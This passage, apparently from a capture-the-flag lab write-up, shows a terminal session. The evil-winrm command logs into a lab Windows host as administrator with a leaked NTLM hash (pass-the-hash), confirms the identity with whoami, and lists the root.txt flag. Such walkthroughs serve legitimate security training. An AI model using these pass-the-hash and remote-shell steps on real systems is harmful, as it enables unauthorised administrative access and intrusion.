 kali@kali:~$ evil-winrm -u administrator -p aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff -i 10.10.10.175
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
c*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:22 AM 32 root.txt